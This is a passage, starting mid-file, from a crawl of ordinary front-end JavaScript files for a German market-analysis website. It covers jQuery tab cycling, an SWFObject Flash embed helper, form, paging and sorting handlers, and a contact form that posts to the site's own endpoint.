	$('#tab1').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent1').show();
	});
	$('#tab2').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent2').show();
	});
	$('#tab3').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent3').show();
	});
	$('#tab4').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent4').show();
	});
	$('#tab5').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent5').show();
	});
	$('#tab6').hover(function(){
		hideALLtab();
		$(this).addClass('active');
		$('#tabContent6').show();
	});
	
	$('#tabs').mouseover(function(){
		flag=false;
	});
	$('#tabs').mouseout(function(){
		flag=true;
	});	
	cycleIt();
	
	
// Tab Hids And Show For Inner Page	
	$('#tabs1').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent1').show();
	});
	$('#tabs2').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent2').show();
	});
	$('#tabs3').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent3').show();
	});
	$('#tabs4').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent4').show();
	});
	$('#tabs5').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent5').show();
	});
	$('#tabs6').click(function(){
		hideALLtabs();
		$(this).addClass('active');
		$('#tabsContent6').show();
	});
	
	$('#service').mouseover(function(){
		flag=false;
	});
	$('#service').mouseout(function(){
		flag=true;
	});	
	innerCycle();
	
});
function cycleIt()
{
	if(flag)
	{
		inc ++;
		hideALLtab();
		$('#tabContent'+inc).show();
		$('#tab'+inc).addClass('active');
	}
	setTimeout('cycleIt()',2000);
	if(inc > 5)
		inc=0;
}
var inc1 = 0;
function innerCycle()
{
	if(flag)
	{
		inc1 ++;
		hideALLtabs();
		$('#tabsContent'+inc1).show();
		$('#tabs'+inc1).addClass('active');
	}
	setTimeout('innerCycle()',2000);
	if(inc1 > 5)
		inc1=0;
}




--- FILE ---
content_type: text/javascript
request_url: http://www.marktanalyse-24.de/scripts/swfobject.js
body_size: 2710
content:
function SWFObject(swf, id, w, h, ver, c){
	this.params = new Object();
	this.variables = new Object();
	this.attributes = new Object();
	this.setAttribute("id",id);
	this.setAttribute("name",id);
	this.setAttribute("width",w);
	this.setAttribute("height",h);
	this.setAttribute("version",ver);
	this.setAttribute("swf",swf);	
	this.setAttribute("classid","clsid:D27CDB6E-AE6D-11cf-96B8-444553540000");
	this.addParam("bgcolor",c);
}
SWFObject.prototype.addParam = function(key,value){
	this.params[key] = value;
}
SWFObject.prototype.getParam = function(key){
	return this.params[key];
}
SWFObject.prototype.addVariable = function(key,value){
	this.variables[key] = value;
}
SWFObject.prototype.getVariable = function(key){
	return this.variables[key];
}
SWFObject.prototype.setAttribute = function(key,value){
	this.attributes[key] = value;
}
SWFObject.prototype.getAttribute = function(key){
	return this.attributes[key];
}
SWFObject.prototype.getVariablePairs = function(){
	var variablePairs = new Array();
	for(key in this.variables){
		variablePairs.push(key +"="+ this.variables[key]);
	}
	return variablePairs;
}
SWFObject.prototype.getHTML = function(){
	var con = '';
	if (navigator.plugins && navigator.mimeTypes && navigator.mimeTypes.length) {
		con += '<embed type="application/x-shockwave-flash"  pluginspage="http://www.macromedia.com/go/getflashplayer" src="'+ this.getAttribute('swf') +'" width="'+ this.getAttribute('width') +'" height="'+ this.getAttribute('height') +'"';
		con += ' id="'+ this.getAttribute('id') +'" name="'+ this.getAttribute('id') +'" ';
		for(var key in this.params){ con += [key] +'="'+ this.params[key] +'" '; }
		var pairs = this.getVariablePairs().join("&");
		if (pairs.length > 0){ con += 'flashvars="'+ pairs +'"'; }
		con += '/>';
	}else{
		con = '<object id="'+ this.getAttribute('id') +'" classid="'+ this.getAttribute('classid') +'"  codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version='+this.setAttribute("version")+',0,0,0" width="'+ this.getAttribute('width') +'" height="'+ this.getAttribute('height') +'">';
		con += '<param name="movie" value="'+ this.getAttribute('swf') +'" />';
		for(var key in this.params) {
		 con += '<param name="'+ key +'" value="'+ this.params[key] +'" />';
		}
		var pairs = this.getVariablePairs().join("&");
		if(pairs.length > 0) {con += '<param name="flashvars" value="'+ pairs +'" />';}
		con += "</object>";
	}
	return con;
}
SWFObject.prototype.write = function(elementId){	
	if(typeof elementId == 'undefined'){
		document.write(this.getHTML());
	}else{
		var n = (typeof elementId == 'string') ? document.getElementById(elementId) : elementId;
		n.innerHTML = this.getHTML();
	}
}

--- FILE ---
content_type: text/javascript
request_url: http://www.marktanalyse-24.de/scripts/shell.init.js
body_size: 7802
content:
$(document).ready(function(){						   
	$('.logoHome').click(function(){
		$(location).attr('href','./');
	});

// Submit the form in get method
	$(".formList").submit(function(){
		if($(this).attr("method") == "post")
		{
			$(this).attr("action",$(location).attr('href'));
			return true;
		}
		else
		{
			formGetSubmit($(this),$(this).attr("action"));
			return false;
		}		
	});
	
	//Filtering
	$('.filtering').click(function(){
		if($(this).attr("type") == "button")
		{
			$(this).parents("form").attr("action","filtering");
		 	$(this).parents("form").submit();
		}
	});
	$('.filtering').keydown(function(event) {
		if (event.keyCode == '13') {
		 $(this).parents("form").attr("action","filtering");
		 $(this).parents("form").submit();
	   }	  
	});
	
	$('.addRecords').keydown(function(event) {
		if (event.keyCode == '13') {
		 $(this).parents("form").attr("method","post");
		 $(this).parents("form").submit();
	   }	  
	});
	
	// Paging	
	$('.paging').change(function() {
		 $(this).parents("form").attr("action","paging");
		 $(this).parents("form").submit();
	});
	
	//Sorting
	$('.sorting').click(function() {	
		sorting($(this));
	});
	$('.sorting').each(function() {	
		$(this);
	});	
	
	//Select All
	$('#selectAll').click(function(){
		$('.selectRow').attr("checked","checked");
		$('.selectRow').parent().parent().addClass('selected');
	});
	$('#selectNone').click(function(){
		$('.selectRow').attr("checked","");
		$('.selectRow').parent().parent().removeClass('selected');
	});
	$('.selectRow').click(function(){
		if($(this).attr("checked")){
			$(this).parent().parent().addClass('selected');
		}
		else{
			$(this).parent().parent().removeClass('selected');
		}
	});
	
	// Default Value
	$(".defaultValue").each(function(){
		if($(this).attr("value") == $(this).attr("default") || $(this).attr("value") == '')
			$(this).attr("value", $(this).metadata().data);
 	});
	$(".defaultValue").click(function(){
			$(this).attr("value", "");	 
 	});
	$(".defaultValue").blur(function(){
		if($(this).attr("value") == $(this).attr("default") || $(this).attr("value") == '')
			$(this).attr("value", $(this).metadata().data);
 	});
	
	// Tooltips
	/*$('.toolTip').each(function(){
		var tooltip_obj, tooltip_text;
		if(($(this).attr("title") == '') || ($(this).attr("title") == 'undefined')){tooltip_obj = $(this).next(); tooltip_text = $(this).next().html();}else{tooltip_obj = $(this);tooltip_text = false;}
		
		$(this).qtip({
			content: {text: tooltip_text}, position: {target: 'mouse',adjust: {mouse:true, screen:true}},	tip: true, show: { effect: {type: 'fade', length:100 }},
			style: {background: '#e7f7ff', color: '#333333', border: {width: 0,	radius: 2, color: '#a5d3eb'},padding: 6, textAlign: 'left', tip: {corner: true, size: {x: 10, y : 8}}, name: 'cream'}
		});
	});*/
	
	// Date Picker
	$('.datePicker').datepicker({
		// Enable Month & Year
		changeMonth: true,
		changeYear: true
		// Restrict Date
		// minDate: -200, 
		// maxDate: '+1M +10D'
	});
	
	// Global Search
	$('#globalSearchTxt').focus(function(){
		$('#globalSearchDetail').slideDown();	
	});
	$('#hideGlobalSearch').live('click', function(){
		$('#globalSearchDetail').slideUp();	
	});
	
	
	// Tabs
	$('#leftMenu li').click(function(){
		var tabObj = $(this);
		$('#pageContent .column2').each(function(){
			$(this).addClass("hidden");
		});
		$('#leftMenu li').each(function(){
			$(this).removeClass("active");
		});
		
		$("#" + tabObj.metadata().tab).removeClass("hidden");
		tabObj.addClass("active");
	});
	
	// Toggle Field
	$('.toggleRadio').click(function(){
		var fieldName = $(this).attr("name");
		$('.tf_'+fieldName).addClass("hidden");
		var fieldId = "#" + $(this).metadata().data;
		$(fieldId).removeClass("hidden");
	});
	
	// OK Button in BlockUI Message
	$('#okBtn').click(function(){
		$.unblockUI();
	});

	//Expandable textarea
	//$('.textpandable').textpandable();
	
	// Combobox Editor
	$(".applyEdr").each(function(){
		var cmbName = $(this).attr("name");
		
		/** Whene click on add icon **/
		$("#emb_"+cmbName+" .add").click(function(){	
			$(this).parent("div").siblings(".operation").removeClass("hidden");
			$(this).parent("div").siblings(".operation").find("[name=txtEditor]").addClass("add").val("");
			$(this).parent("div").addClass("hidden");
			$("[name="+cmbName+"]").attr("disabled","disabled").addClass("editMode");
		});
		
		/** Whene click on edit icon **/
		$("#emb_"+cmbName+" .edit").click(function(){
			if($("[name="+cmbName+"]").val() != '')
			{
				$(this).parent("div").siblings(".operation").removeClass("hidden");				
				//if(getQueryValue('l') != '' || getQueryValue('l') != 'EN')
				//	$(this).parent("div").siblings(".operation").find("[name=txtEditor]").addClass("edit").val($("[name="+cmbName+"] option:selected").attr("title"));
			//	else
				$(this).parent("div").siblings(".operation").find("[name=txtEditor]").addClass("edit").val($("[name="+cmbName+"] option:selected").text());
				$(this).parent("div").addClass("hidden");
				$("[name="+cmbName+"]").attr("disabled","disabled").addClass("editMode");
			}
			else
				appMessage(INLIN_CMB_MESSAGE01, "neg");
		});
		
		/** Whene click on delete icon **/
		$("#emb_"+cmbName+" .delete").click(function(){
																	
			var fieldId = $("[name="+cmbName+"]").val();
			if(fieldId != '')
			{				
				var submitURL = "index.php?m="+getQueryValue('m');
				if(getQueryValue('a') != '')
					submitURL = submitURL + "&a="+getQueryValue('a');
				else
					submitURL = submitURL +"index";
				
				if(confirm(INLIN_CMB_MESSAGE02))
				{
					var thisobj = $(this);
					$(this).siblings(".preLd").css({"display":""});
					$.ajax({
					   type: "POST",
					   url: submitURL+".ajax",
					   dataType: "script",
					   data: cmbName+"Value="+fieldId+"&action=delete&fieldName="+cmbName,
					   success: function(msg){
							thisobj.siblings(".preLd").css({ 'display' : 'none'});
							$("[name="+cmbName+"]").attr("disabled","").removeClass("editMode");
					   }
					});
				}
			}
			else
				appMessage(INLIN_CMB_MESSAGE01, "neg");
		});
		
		/** Whene click on cancle icon **/
		$("#emb_"+cmbName+" .cancel").click(function(){
			$(this).parent("div").siblings(".operator").removeClass("hidden");
			$(this).siblings("[name=txtEditor]").val("");
			$(this).parent("div").addClass("hidden");
			$("[name="+cmbName+"]").attr("disabled","").removeClass("editMode");
		});
		
		/** Whene click on go button **/
		$("#emb_"+cmbName+" .goBtn").click(function(){			
			var thisobj = $(this);
			var fieldValue = $(this).siblings("[name=txtEditor]").val();
			var fieldId = $("[name="+cmbName+"]").val();
			if($(this).siblings("[name=txtEditor]").hasClass("add"))
				action = "add";
			else if($(this).siblings("[name=txtEditor]").hasClass("edit"))
				action = "edit";
			var submitURL = "index.php?m="+getQueryValue('m');
			if(getQueryValue('l') != '')
				submitURL = submitURL + "&l="+getQueryValue('l');
			if(getQueryValue('a') != '')
				submitURL = submitURL + "&a="+getQueryValue('a');
			else
				submitURL = submitURL +"index";				
			$(this).siblings(".preLd").css({"display":""});
			$.ajax({
			   type: "POST",
			   url: submitURL+".ajax",
			   data: cmbName+"Text="+fieldValue+"&"+cmbName+"Value="+fieldId+"&action="+action+"&fieldName="+cmbName,
			   dataType: "script",
			   success: function(msg){
				thisobj.siblings(".preLd").css({ 'display' : 'none'});
				thisobj.siblings("[name=txtEditor]").attr("value","");
				thisobj.parent("div").siblings(".operator").removeClass("hidden");
				thisobj.parent("div").addClass("hidden");
				$("[name="+cmbName+"]").attr("disabled","").removeClass("editMode");
			   }
			});			
		});
	});
	$(".autoCompleteOff,.datePicker,.searchField").each(function(){
		$(this).attr("autocomplete",'off');
 	});

 });

--- FILE ---
content_type: text/javascript
request_url: http://www.marktanalyse-24.de/scripts/project.functions.js
body_size: 2589
content:
// JavaScript Document
$(document).ready(function(){
	var height = $(window).height()-55;
	$('#googleMap').attr('height',height);
	$('a.showPanels').live('click',function(){
		$('#rightColumn').removeClass('hidden');							
		$(this).removeClass('showPanels');							
		$(this).addClass('hidePanels');							
	});												
	$('a.hidePanels').live('click',function(){
		$('#rightColumn').addClass('hidden');							
		$(this).addClass('showPanels');							
		$(this).removeClass('hidePanels');							
	});
	$('a.drpDownMenu').toggle(function() {
 		 $(this).next().slideDown();
	}, function() {
 		 $(this).next().slideUp();
	});
	$('a.drpDownMenu').blur(function(){
		$(this).next().slideUp();
	});
	$(".defaultValue").each(function(){									 
		if($(this).attr("value") == $(this).attr("default") || $(this).attr("value") == '')
			$(this).attr("value", $(this).metadata().data);
 	});
	$(".defaultValue").click(function(){
			$(this).attr("value", "");	 
 	});
	$(".defaultValue").blur(function(){
		if($(this).attr("value") == $(this).attr("default") || $(this).attr("value") == '')
			$(this).attr("value", $(this).metadata().data);
 	});

	// Contact
	$('.btn1').click(function(){
		var msg="";
		var msg1= 'Bitte geben Sie folgende Pflichtfelder:\n';
							  
		if(!validateEmail($(this).parents("form").find(".txtEmail").val()))
			msg = 'Korrigieren E-Mail\n';
			
		if($(this).parents("form").find(".txtName").val()=='Ihr Name' || $(this).parents("form").find(".txtName").val()=='')
		{
			msg += 'Ihr Name\n';
		}
		if($(this).parents("form").find(".txtPhone").val()=='Telefonnummer' || $(this).parents("form").find(".txtPhone").val()=='')
			msg += 'Telefonnummer\n';
		if($(this).parents("form").find(".txtDesc").val()=='Ihr Kommentar' || $(this).parents("form").find(".txtDesc").val()=='')
			msg += 'Ihr Kommentar';
			
	if(msg != "")
		{
			msg1 +=msg;
			alert(msg1);
			return false;
		}
		else
		{
		$.post('index.php?m=default&a=contact.ajax&s=ajax',
				 {
					 'txtEmail':$(this).parents("form").find(".txtEmail").val(),
					 'txtName':$(this).parents("form").find(".txtName").val(),
					 'txtPhone':$(this).parents("form").find(".txtPhone").val(),
					 'txtDesc':$(this).parents("form").find(".txtDesc").val()
				 }		
					
				 ,function(msg){
					 
					 alert("Ihre Nachricht wurde erfolgreich versendet.");
					// $(location).attr('href','index.php?m=default&a=contact.success&s=outer')
					 })
		$(".txtEmail").val('E-Mail');
		$(".txtName").val('Ihr Name');
		$(".txtPhone").val('Telefonnummer');
		$(".txtDesc").val('Ihr Kommentar');
		}
	});
});
